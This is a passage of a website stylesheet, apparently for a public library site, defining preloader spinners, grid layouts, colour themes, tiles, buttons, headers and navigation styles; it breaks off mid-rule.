  animation: swiper-preloader-spin 1s steps(12, end) infinite;
}

.swiper-lazy-preloader:after {
  display: block;
  content: "";
  width: 100%;
  height: 100%;
  background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%236c6c6c'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E");
  background-position: 50%;
  background-size: 100%;
  background-repeat: no-repeat;
}

.swiper-lazy-preloader-white:after {
  background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%23fff'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E");
}

@keyframes swiper-preloader-spin {
  100% {
    transform: rotate(360deg);
  }
}

.wysiwyg a {
  text-decoration: none;
  color: #e44053;
}

.wysiwyg a:hover, .wysiwyg a:focus {
  text-decoration: underline;
}

.wysiwyg img {
  max-width: 100%;
  height: auto;
}

.wysiwyg h1,
.wysiwyg h2,
.wysiwyg h3,
.wysiwyg h4,
.wysiwyg h5,
.wysiwyg h6 {
  display: block;
  clear: both;
}

.wysiwyg .alignleft {
  float: left;
  margin: 5px 15px 5px 0;
}

.wysiwyg .aligncenter {
  display: block;
  margin: 10px auto;
}

.wysiwyg .alignright {
  float: right;
  margin: 5px 0 5px 15px;
}

.wysiwyg .alignnone {
  display: block;
  margin: 5px 0;
}

.wysiwyg .gallery {
  overflow: hidden;
}

.wysiwyg .gallery .gallery-item {
  width: 0.166666667%;
  margin: 0 0 2%;
}

.wysiwyg .gallery .gallery-item a {
  display: block;
}

.wysiwyg .gallery .gallery-item a img {
  display: block;
}

.grid {
  margin-bottom: -3px;
  border-top: 3px solid #000000;
}

@media (max-width: 999px) {
  .grid:last-of-type {
    margin-bottom: 30px;
  }
}

.grid__item {
  border-bottom: 3px solid #000000;
  border-right: 1px solid #000000;
  padding: 0;
}

@media (max-width: 599px) {
  .grid__item {
    border-left: 1px solid #000000;
  }
}

@media (min-width: 600px) {
  .grid__item:after {
    content: '';
    position: absolute;
    bottom: -33px;
    right: -1px;
    height: 30px;
    width: 1px;
    background: #000000;
  }
}

@media (min-width: 600px) {
  .grid-2-col .grid__item:nth-child(2n) {
    border-right: none;
  }
  .grid-2-col .grid__item:after {
    display: none;
  }
}

.grid-2-col--map {
  border-top: 1px solid #000000;
}

@media (min-width: 600px) {
  .grid-2-col--map .grid__item:first-child:after {
    display: block;
  }
}

@media (min-width: 600px) and (max-width: 999px) {
  .grid-3-col .grid__item:nth-child(2n) {
    border-right: none;
  }
  .grid-3-col .grid__item:nth-child(2n):after {
    display: none;
  }
}

@media (min-width: 1000px) {
  .grid-3-col .grid__item:nth-child(3n) {
    border-right: none;
  }
  .grid-3-col .grid__item:nth-child(3n):after {
    display: none;
  }
}

@media (max-width: 999px) {
  .grid-3-col-highlight .grid__item {
    border-left: 1px solid #000000;
  }
  .grid-3-col-highlight .grid__item:after {
    display: none;
  }
}

@media (min-width: 1000px) {
  .grid-3-col-highlight .grid__item:nth-child(3n) {
    border-right: none;
  }
  .grid-3-col-highlight .grid__item:nth-child(3n):after {
    display: none;
  }
}

@media (min-width: 600px) and (max-width: 799px) {
  .grid-4-col .grid__item:nth-child(2n) {
    border-right: none;
  }
  .grid-4-col .grid__item:nth-child(2n):after {
    display: none;
  }
}

@media (min-width: 800px) {
  .grid-4-col .grid__item:nth-child(4n) {
    border-right: none;
  }
  .grid-4-col .grid__item:nth-child(4n):after {
    display: none;
  }
}

@media (min-width: 800px) {
  .site-section--padded {
    padding: 20px 30px 30px;
  }
  .site-section--padded-left {
    padding-left: 30px;
  }
  .site-section--padded-right {
    padding-right: 30px;
  }
}

.site-section--bg {
  padding: 50px 30px;
  margin-left: -12px;
  margin-right: -12px;
  background-color: #EDEDED;
}

.site-section--bg .container {
  background: #FFFFFF;
}

.site-section {
  clear: both;
}

.theme__border {
  height: 6px;
}

.theme__icon {
  width: 80px;
  height: 80px;
  float: right;
  line-height: 80px;
  text-align: center;
  /* PL #24034 requested removal of circular icon frames */
  /*border-radius: 80px;
  border: 3px solid #FFFFFF;
  box-shadow: 0 0 4px 0 rgba(0, 0, 0, 0.5);*/
  font-size: 50px;
  margin-left: 10px;
  margin-right: -10px;
}

.theme__icon i {
  line-height: inherit;
}

.theme-purple-light.theme-bg,
.theme-purple-light .theme-bg {
  background-color: #9D90BF;
  color: #000000;
}

/*.theme-purple-light .theme__icon {
  color: #FFFFFF;
  background-color: #9D90BF;
}*/

/*.theme-purple-light.theme-bg .theme__icon,
.theme-purple-light .theme-bg .theme__icon {
  color: #9D90BF;
  background-color: #FFFFFF;
  border-color: #9D90BF;
}*/

.theme-purple-light .theme__border {
  background-color: #9D90BF;
}

.theme-purple-mid.theme-bg,
.theme-purple-mid .theme-bg {
  background-color: #7961AA;
  color: #FFFFFF;
}

/*.theme-purple-mid .theme__icon {
  color: #FFFFFF;
  background-color: #7961AA;
}

.theme-purple-mid.theme-bg .theme__icon,
.theme-purple-mid .theme-bg .theme__icon {
  color: #7961AA;
  background-color: #FFFFFF;
  border-color: #7961AA;
}*/

.theme-purple-mid .theme__border {
  background-color: #7961AA;
}

.theme-purple-dark.theme-bg,
.theme-purple-dark .theme-bg {
  background-color: #3D0F62;
  color: #FFFFFF;
}

/*.theme-purple-dark .theme__icon {
  color: #FFFFFF;
  background-color: #3D0F62;
}

.theme-purple-dark.theme-bg .theme__icon,
.theme-purple-dark .theme-bg .theme__icon {
  color: #3D0F62;
  background-color: #FFFFFF;
  border-color: #3D0F62;
}*/

.theme-purple-dark .theme__border {
  background-color: #3D0F62;
}

.theme-gray-light.theme-bg,
.theme-gray-light .theme-bg {
  background-color: #EDEDED;
  color: #000000;
}

/*.theme-gray-light .theme__icon {
  color: #FFFFFF;
  background-color: #EDEDED;
}

.theme-gray-light.theme-bg .theme__icon,
.theme-gray-light .theme-bg .theme__icon {
  color: #EDEDED;
  background-color: #FFFFFF;
  border-color: #EDEDED;
}*/

.theme-gray-light .theme__border {
  background-color: #EDEDED;
}

.theme-gray-dark.theme-bg,
.theme-gray-dark .theme-bg {
  background-color: #4C4C4E;
  color: #FFFFFF;
}

/*.theme-gray-dark .theme__icon {
  color: #FFFFFF;
  background-color: #4C4C4E;
}

.theme-gray-dark.theme-bg .theme__icon,
.theme-gray-dark .theme-bg .theme__icon {
  color: #4C4C4E;
  background-color: #FFFFFF;
  border-color: #4C4C4E;
}*/

.theme-gray-dark .theme__border {
  background-color: #4C4C4E;
}

.theme-black.theme-bg,
.theme-black .theme-bg {
  background-color: #000000;
  color: #FFFFFF;
}

/*.theme-black .theme__icon {
  color: #FFFFFF;
  background-color: #000000;
}

.theme-black.theme-bg .theme__icon,
.theme-black .theme-bg .theme__icon {
  color: #000000;
  background-color: #FFFFFF;
  border-color: #000000;
}*/

.theme-black .theme__border {
  background-color: #000000;
}

.theme-white.theme-bg,
.theme-white .theme-bg {
  background-color: #FFFFFF;
  color: #000000;
}

.theme-teal-light.theme-bg,
.theme-teal-light .theme-bg {
  background-color: #76CDD9;
  color: #000000;
}

/*.theme-teal-light .theme__icon {
  color: #FFFFFF;
  background-color: #76CDD9;
}

.theme-teal-light.theme-bg .theme__icon,
.theme-teal-light .theme-bg .theme__icon {
  color: #76CDD9;
  background-color: #FFFFFF;
  border-color: #76CDD9;
}*/

.theme-teal-light .theme__border {
  background-color: #76CDD9;
}

.theme-teal-mid.theme-bg,
.theme-teal-mid .theme-bg {
  background-color: #00A9C0;
  color: #000000;
}

/*.theme-teal-mid .theme__icon {
  color: #FFFFFF;
  background-color: #00A9C0;
}

.theme-teal-mid.theme-bg .theme__icon,
.theme-teal-mid .theme-bg .theme__icon {
  color: #00A9C0;
  background-color: #FFFFFF;
  border-color: #00A9C0;
}*/

.theme-teal-mid .theme__border {
  background-color: #00A9C0;
}

.theme-teal-dark.theme-bg,
.theme-teal-dark .theme-bg {
  background-color: #00758B;
  color: #FFFFFF;
}

/*.theme-teal-dark .theme__icon {
  color: #FFFFFF;
  background-color: #00758B;
}

.theme-teal-dark.theme-bg .theme__icon,
.theme-teal-dark .theme-bg .theme__icon {
  color: #00758B;
  background-color: #FFFFFF;
  border-color: #00758B;
}*/

.theme-teal-dark .theme__border {
  background-color: #00758B;
}

.theme-orange-light.theme-bg,
.theme-orange-light .theme-bg {
  background-color: #FBAF17;
  color: #000000;
}

/*.theme-orange-light .theme__icon {
  color: #FFFFFF;
  background-color: #FBAF17;
}

.theme-orange-light.theme-bg .theme__icon,
.theme-orange-light .theme-bg .theme__icon {
  color: #FBAF17;
  background-color: #FFFFFF;
  border-color: #FBAF17;
}*/

.theme-orange-light .theme__border {
  background-color: #FBAF17;
}

.theme-orange-mid.theme-bg,
.theme-orange-mid .theme-bg {
  background-color: #F5821F;
  color: #000000;
}

/*.theme-orange-mid .theme__icon {
  color: #FFFFFF;
  background-color: #F5821F;
}

.theme-orange-mid.theme-bg .theme__icon,
.theme-orange-mid .theme-bg .theme__icon {
  color: #F5821F;
  background-color: #FFFFFF;
  border-color: #F5821F;
}*/

.theme-orange-mid .theme__border {
  background-color: #F5821F;
}

.theme-orange-dark.theme-bg,
.theme-orange-dark .theme-bg {
  background-color: #C75327;
  color: #FFFFFF;
}

/*.theme-orange-dark .theme__icon {
  color: #FFFFFF;
  background-color: #C75327;
}

.theme-orange-dark.theme-bg .theme__icon,
.theme-orange-dark .theme-bg .theme__icon {
  color: #C75327;
  background-color: #FFFFFF;
  border-color: #C75327;
}*/

.theme-orange-dark .theme__border {
  background-color: #C75327;
}

.theme-pink-light.theme-bg,
.theme-pink-light .theme-bg {
  background-color: #C87DA6;
  color: #000000;
}

/*.theme-pink-light .theme__icon {
  color: #FFFFFF;
  background-color: #C87DA6;
}

.theme-pink-light.theme-bg .theme__icon,
.theme-pink-light .theme-bg .theme__icon {
  color: #C87DA6;
  background-color: #FFFFFF;
  border-color: #C87DA6;
}*/

.theme-pink-light .theme__border {
  background-color: #C87DA6;
}

.theme-pink-mid.theme-bg,
.theme-pink-mid .theme-bg {
  background-color: #B6406D;
  color: #FFFFFF;
}

/*.theme-pink-mid .theme__icon {
  color: #FFFFFF;
  background-color: #B6406D;
}

.theme-pink-mid.theme-bg .theme__icon,
.theme-pink-mid .theme-bg .theme__icon {
  color: #B6406D;
  background-color: #FFFFFF;
  border-color: #B6406D;
}*/

.theme-pink-mid .theme__border {
  background-color: #B6406D;
}

.theme-pink-dark.theme-bg,
.theme-pink-dark .theme-bg {
  background-color: #751D43;
  color: #FFFFFF;
}

/*.theme-pink-dark .theme__icon {
  color: #FFFFFF;
  background-color: #751D43;
}

.theme-pink-dark.theme-bg .theme__icon,
.theme-pink-dark .theme-bg .theme__icon {
  color: #751D43;
  background-color: #FFFFFF;
  border-color: #751D43;
}*/

.theme-pink-dark .theme__border {
  background-color: #751D43;
}

.theme-red.theme-bg,
.theme-red .theme-bg {
  background-color: #E10418;
  color: #FFFFFF;
}

/*.theme-red .theme__icon {
  color: #FFFFFF;
  background-color: #E10418;
}

.theme-red.theme-bg .theme__icon,
.theme-red .theme-bg .theme__icon {
  color: #E10418;
  background-color: #FFFFFF;
  border-color: #E10418;
}*/

.theme-red .theme__border {
  background-color: #E10418;
}

.theme-green-light.theme-bg,
.theme-green-light .theme-bg {
  background-color: #A6CE38;
  color: #000000;
}

/*.theme-green-light .theme__icon {
  color: #FFFFFF;
  background-color: #A6CE38;
}

.theme-green-light.theme-bg .theme__icon,
.theme-green-light .theme-bg .theme__icon {
  color: #A6CE38;
  background-color: #FFFFFF;
  border-color: #A6CE38;
}*/

.theme-green-light .theme__border {
  background-color: #A6CE38;
}

.theme-green-mid.theme-bg,
.theme-green-mid .theme-bg {
  background-color: #7FB438;
  color: #000000;
}

/*.theme-green-mid .theme__icon {
  color: #FFFFFF;
  background-color: #7FB438;
}

.theme-green-mid.theme-bg .theme__icon,
.theme-green-mid .theme-bg .theme__icon {
  color: #7FB438;
  background-color: #FFFFFF;
  border-color: #7FB438;
}*/

.theme-green-mid .theme__border {
  background-color: #7FB438;
}

.theme-green-dark.theme-bg,
.theme-green-dark .theme-bg {
  background-color: #45802B;
  color: #FFFFFF;
}

/*.theme-green-dark .theme__icon {
  color: #FFFFFF;
  background-color: #45802B;
}

.theme-green-dark.theme-bg .theme__icon,
.theme-green-dark .theme-bg .theme__icon {
  color: #45802B;
  background-color: #FFFFFF;
  border-color: #45802B;
}*/

.theme-green-dark .theme__border {
  background-color: #45802B;
}

.theme-spl-blue.theme-bg,
.theme-spl-blue .theme-bg {
  background-color: #5281B3;
  color: #000000;
}

/*.theme-spl-blue .theme__icon {
  color: #FFFFFF;
  background-color: #5281B3;
}

.theme-spl-blue.theme-bg .theme__icon,
.theme-spl-blue .theme-bg .theme__icon {
  color: #5281B3;
  background-color: #FFFFFF;
  border-color: #5281B3;
}*/

.theme-spl-blue .theme__border {
  background-color: #5281B3;
}

.theme-cta-blue.theme-bg,
.theme-cta-blue .theme-bg {
  background-color: #0061AC;
  color: #FFFFFF;
}

/*.theme-cta-blue .theme__icon {
  color: #FFFFFF;
  background-color: #0061AC;
}

.theme-cta-blue.theme-bg .theme__icon,
.theme-cta-blue .theme-bg .theme__icon {
  color: #0061AC;
  background-color: #FFFFFF;
  border-color: #0061AC;
}*/

.theme-cta-blue .theme__border {
  background-color: #0061AC;
}

.theme-link-blue.theme-bg,
.theme-link-blue .theme-bg {
  background-color: #0066CC;
  color: #FFFFFF;
}

/*.theme-link-blue .theme__icon {
  color: #FFFFFF;
  background-color: #0066CC;
}

.theme-link-blue.theme-bg .theme__icon,
.theme-link-blue .theme-bg .theme__icon {
  color: #0066CC;
  background-color: #FFFFFF;
  border-color: #0066CC;
}*/

.theme-link-blue .theme__border {
  background-color: #0066CC;
}

.theme-blue-light.theme-bg,
.theme-blue-light .theme-bg {
  background-color: #94C4DF;
  color: #000000;
}

/*.theme-blue-light .theme__icon {
  color: #FFFFFF;
  background-color: #94C4DF;
}

.theme-blue-light.theme-bg .theme__icon,
.theme-blue-light .theme-bg .theme__icon {
  color: #94C4DF;
  background-color: #FFFFFF;
  border-color: #94C4DF;
}*/

.theme-blue-light .theme__border {
  background-color: #94C4DF;
}

.theme-blue-mid.theme-bg,
.theme-blue-mid .theme-bg {
  background-color: #0090CA;
  color: #000000;
}

/*.theme-blue-mid .theme__icon {
  color: #FFFFFF;
  background-color: #0090CA;
}

.theme-blue-mid.theme-bg .theme__icon,
.theme-blue-mid .theme-bg .theme__icon {
  color: #0090CA;
  background-color: #FFFFFF;
  border-color: #0090CA;
}*/

.theme-blue-mid .theme__border {
  background-color: #0090CA;
}

.theme-blue-dark.theme-bg,
.theme-blue-dark .theme-bg {
  background-color: #024C85;
  color: #FFFFFF;
}

/*.theme-blue-dark .theme__icon {
  color: #FFFFFF;
  background-color: #024C85;
}

.theme-blue-dark.theme-bg .theme__icon,
.theme-blue-dark .theme-bg .theme__icon {
  color: #024C85;
  background-color: #FFFFFF;
  border-color: #024C85;
}*/

.theme-blue-dark .theme__border {
  background-color: #024C85;
}

a.tile {
  text-decoration: none;
  color: inherit;
}

a.tile:hover .tile__heading, a.tile:focus .tile__heading {
  text-decoration: underline;
}

.tile a {
  text-decoration: none;
}

.tile a:hover, .tile a:focus {
  text-decoration: underline;
}

.theme-bg .tile a {
  color: inherit;
}

.tile {
  padding: 30px 12px 0;
  display: -ms-flexbox;
  display: flex;
  height: 100%;
  -ms-flex-direction: column;
      flex-direction: column;
}

.tile__image {
  width: calc(100% + 24px);
  height: auto;
  margin: -30px calc(24px / -2) 0;
  flex: none;
}

.tile__icon-wrap {
  padding-right: 10px;
}

.tile__category {
  text-transform: uppercase;
  font-family: "futura-pt", "Trebuchet MS", Arial, sans-serif;
  font-weight: 700;
  font-size: 14px;
  letter-spacing: 1px;
  line-height: 20px;
  margin: 0;
  padding-top: 15px;
}

@media (max-width: 799px) {
  .tile__category {
    padding-top: 5px;
  }
}

.tile__event-type {
  font-size: 15px;
  letter-spacing: 0;
  line-height: 18px;
  padding-top: 15px;
  margin-bottom: -10px;
}

.tile__heading {
  font-family: 'Tinos', Times, Times New Roman, serif;
  font-weight: 400;
  font-size: 32px;
  line-height: 36px;
  margin-top: 24px;
  margin-bottom: 20px;
}

.tile__copy {
  font-size: 18px;
  line-height: 25px;
}

.tile__copy--reduced {
  font-size: 16px;
  line-height: 23px;
}

.tile__hours {
  margin-bottom: 25px;
}

.tile__hours p {
  margin: 0;
  line-height: 1.3;
}

.tile__day {
  display: inline-block;
  width: 50px;
}

@media (min-width: 800px) and (max-width: 999px) {
  .tile__day {
    display: block;
  }
}

.tile__link-indicator.tile__link-indicator {
  font-size: 14px;
  -ms-flex-item-align: end;
      align-self: flex-end;
  padding-bottom: 20px;
  text-transform: uppercase;
  margin-top: auto;
  text-decoration: none;
  color: inherit;
}

.tile__link-indicator.tile__link-indicator:after {
  font-family: "spl-icons";
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "";
  padding-left: 5px;
}

.tile__link-indicator.tile__link-indicator:hover, .tile__link-indicator.tile__link-indicator:focus {
  text-decoration: underline;
}
.panelgroup .fpo-list li img {
    max-width: 100%;
}

@media (min-width: 1200px) {
  .panelgroup .fpo-list {
    display: -ms-flex;
    display: flex;
  }
  .panelgroup .fpo-list li {
    float: none;
    width: 14.25%;
  }
  .panelgroup .fpo-list li img{
    width: 100px;
  }
}

@media (min-width: 1000px) {
  .tile--featured .tile__heading {
    font-size: 40px;
    line-height: 43px;
  }
}

.tile--no-indicator {
  padding-bottom: 25px !important;
}

@media (min-width: 800px) {
  .grid-2-col .tile {
    padding: 24px 28px 0 38px;
  }
  .grid-2-col .tile .tile__image {
    width: calc(100% + 66px);
    margin: -24px -28px 0 -38px;
  }
  .grid-3-col .tile,
  .grid-3-col-highlight .tile {
    padding: 19px 24px 0 32px;
  }
  .grid-3-col .tile .tile__image,
  .grid-3-col-highlight .tile .tile__image {
    width: calc(100% + 56px);
    margin: -19px -24px 0 -32px;
  }
  .grid-4-col .tile {
    padding: 19px 38px 0 18px;
  }
  .grid-4-col .tile .tile__image {
    width: calc(100% + 56px);
    margin: -19px -38px 0 -18px;
  }
}

@media (min-width: 800px) {
  .grid-2-col .tile__icon-wrap {
    padding-right: 100px;
  }
  .grid-2-col .tile__icon-wrap .theme__icon {
    margin-right: -100px;
    width: 100px;
    height: 100px;
    line-height: 100px;
    font-size: 70px;
  }
  .grid-3-col .tile__icon-wrap {
    padding-right: 80px;
  }
  .grid-3-col .tile__icon-wrap .theme__icon {
    margin-right: -80px;
  }
}

.button {
  display: inline-block;
  color: #FFFFFF;
  background-color: #0061AC;
  font-size: 15px;
  line-height: 1;
  padding: 11px 20px;
  text-decoration: none;
  border: 1px solid #0061AC;
  border-radius: 2px;
}

.button:focus, .button:hover {
  color: #0061AC;
  background-color: #FFFFFF;
}

.button--compact {
  font-size: 14px;
  padding: 7px;
}

.button--tiny {
  padding: 1px 5px;
  font-size: 12px;
  font-weight: bold;
}

.button--rss {
  background: #F5821F;
  border: 1px solid #F5821F;
}

.button--rss:hover, .button--rss:focus {
  border: 1px solid #0061AC;
}

.button__list {
  padding-top: 10px;
  margin-left: -5px;
}

.button__list .button {
  display: block;
  margin: 0 5px 10px;
}

@media (min-width: 600px) {
  .button__list .button {
    display: inline-block;
  }
}

.page-header h1 {
  margin-top: 20px;
}

@media (min-width: 1000px) {
  .page-header h1 {
    margin-top: 30px;
  }
}

.page-header__padding {
  padding-left: 30px;
  padding-right: 30px;
}

@media (max-width: 599px) {
  .page-header__padding {
    padding: 0;
  }
}

.page-header__intro-container {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: start;
      align-items: flex-start;
  width: 100%;
  margin-bottom: 50px;
}

@media (max-width: 599px) {
  .page-header__intro-container {
    -ms-flex-direction: column;
        flex-direction: column;
  }
}

.page-header__icon {
  margin-right: 55px;
  margin-top: 7px;
  display: inline-block;
  max-width: 106px;
}

@media (max-width: 599px) {
  .page-header__icon {
    margin-top: 0;
    margin-bottom: 20px;
  }
}

.page-header__intro {
  font-size: 27px;
  line-height: 35px;
  font-family: 'Tinos', Times, Times New Roman, serif;
}

@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
  .page-header__intro {
    -ms-flex: 1;
        flex: 1;
  }
}

.page-header__date.page-header__date {
  margin-top: -15px;
  margin-bottom: 40px;
}

.section-header {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -ms-flex-pack: justify;
      justify-content: space-between;
  -ms-flex-align: end;
      align-items: flex-end;
  /* margin-bottom: 20px; Removed for PL #23906 */
}

.section-header__heading {
  margin: 0 10px 14px 0;
}

.section-header__button {
  margin-left: auto;
  padding: 14px 20px;
  margin-bottom: 14px;
}

.section-header--underlined {
  border-bottom: 1px solid #000000;
  margin-bottom: 20px; /* margin-bottom: 35px; Changed for PL #23906 */
}

.section-header--padded {
  padding-left: 4.1666%;
}

@media (max-width: 599px) {
  .section-header--padded {
    padding: 0;
  }
}

@media (max-width: 799px) {
  .section-header__heading {
    width: 100%;
  }
  .section-header__button {
    margin-left: 0;
  }
}

.breadcrumb-nav {
  margin: 1em 0;
}

@media (min-width: 1000px) {
  .breadcrumb-nav {
    margin: 0;
  }
}

.breadcrumb-nav__list {
  list-style: none;
  margin: 0;
  padding: 0;
}

.breadcrumb-nav__list-item {
  display: inline-block;
}

.breadcrumb-nav__list-item {
  display: inline-block;
}

.breadcrumb-nav__list-item:first-of-type .breadcrumb-nav__link {
  padding-left: 0;
}

.breadcrumb-nav__link {
  text-decoration: none;
  font-size: 15px;
  line-height: 17px;
  padding: 0 10px;
}

.breadcrumb-nav__link:focus, .breadcrumb-nav__link:hover {
  text-decoration: underline;
}

.jump-to-nav {
  display: -ms-flexbox;
  display: flex;
  position: relative;
}

@media (max-width: 599px) {
  .jump-to-nav {
    -ms-flex-direction: column;
        flex-direction: column;
  }
}

.jump-to-nav__title {
  -ms-flex-negative: 0;
      flex-shrink: 0;
  font-family: "futura-pt", "Trebuchet MS", Arial, sans-serif;
  font-weight: 700;
  font-size: 18px;
  padding-top: 18px;
  padding-right: 9px;
}

.jump-to-nav__title:before {
  content: '';
  display: block;
  height: 3px;
  width: 62px;
  background: black;
  position: absolute;
  top: 0;
}

.jump-to-nav__list {
  list-style: none;
  margin: 0;
  padding: 0;
  padding-top: 15px;
}

@media (max-width: 599px) {
  .jump-to-nav__list {
    margin-left: -10px;
  }
}

.jump-to-nav__list-item {
  display: inline-block;
}

.jump-to-nav__list-item:last-of-type .jump-to-nav__link {
  border-right: none;
}

.jump-to-nav__link {
  font-size: 16px;
  line-height: 30px;
  font-weight: bold;
  text-decoration: none;
  padding: 0 10px 0 9px;
  border-right: solid 2px black;
}

.jump-to-nav__link:hover, .jump-to-nav__link:focus {
  text-decoration: underline;
}

.branch-nav {
  background: #0061AC;
  margin: 1em 0 2em;
}

@media (min-width: 800px) {
  .branch-nav {
    background: none;
    margin: 0 0 2em;
  }
}

.branch-nav__title {
  font-size: 16px;
  color: #FFFFFF;
  font-family: Arial, Helvetica Neue, Helvetica, sans-serif;
  font-weight: 400;
  padding: 15px;
  margin: 0;
  cursor: pointer;
}

.branch-nav__title::after {
  font-family: "spl-icons";
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "";
  font-size: 30px;
  line-height: 0;
  display: block;
  float: right;
  margin: 8px -7px 0 7px;
  transition: rotate .2s ease-in-out;
}

@media (min-width: 800px) {
  .branch-nav__title {
    line-height: 1em;
    margin: 0 0 .5em;
    padding: 0;
    font-family: "futura-pt", "Trebuchet MS", Arial, sans-serif;
    font-weight: 700;
    font-size: 20px;
    color: #000000;
    cursor: default;
    pointer-events: none;
  }
  .branch-nav__title::after {
    display: none;
  }
}

.branch-nav__list {
  display: none;
  list-style: none;
  margin: 0;
  padding: 0 15px;
}

@media (min-width: 800px) {
  .branch-nav__list {
    display: block;
    margin: 0;
    padding: 0;
  }
}

.branch-nav.is-active .branch-nav__title::after {
  -ms-transform: rotate(180deg);
      transform: rotate(180deg);
}

.branch-nav.is-active .branch-nav__list {
  display: block;
}

.branch-nav__list-item:not(:last-child) {
  border-bottom: 1px solid #FFFFFF;
}

@media (min-width: 800px) {
  .branch-nav__list-item:not(:last-child) {
    border-bottom: 1px solid #D5D5D5;
  }
  .branch-nav__list-item:last-child .branch-nav__link {
    padding-bottom: 0;
  }
}

.branch-nav__link {
  display: inline-block;
  padding: 10px 0;
  font-size: 16px;
  line-height: 22px;
  text-decoration: none;
  color: #FFFFFF;
}

.branch-nav__link.is-active {
  font-weight: 700;
}

@media (min-width: 800px) {
  .branch-nav__link {
    color: #0061AC;
  }
  .branch-nav__link.is-active {
    color: #000000;
  }
  .branch-nav__link:focus, .branch-nav__link:hover {
    text-decoration: underline;
  }
}

.sidebar {
  background: #F2F2F2;
  border: 3px solid #FFFFFF;
  box-shadow: 0 2px 4px 0 rgba(0, 0, 0, 0.21);
  padding: 20px 15px 15px;
}

.sidebar--clear {
  background: none;
  box-shadow: none;
  padding-left: 0;
  padding-right: 0;
}

@media (min-width: 1000px) {
  .sidebar--secondary.sidebar--secondary {
    margin-right: 20px;
  }
}

.sidebar--secondary.sidebar--secondary:first-of-type {
  margin-top: 50px;
}

@media (min-width: 1000px) {
  .sidebar--secondary.sidebar--secondary:first-of-type {
    margin-top: 80px;
  }
}

.sidebar__heading {
  margin: 0;
  font-size: 18px;
}

.social {
  padding: 0;
  margin: 0;
}

.social li {
  display: inline-block;
  zoom: 1;
  *display: inline;
}

.fa-youtube-play:before{
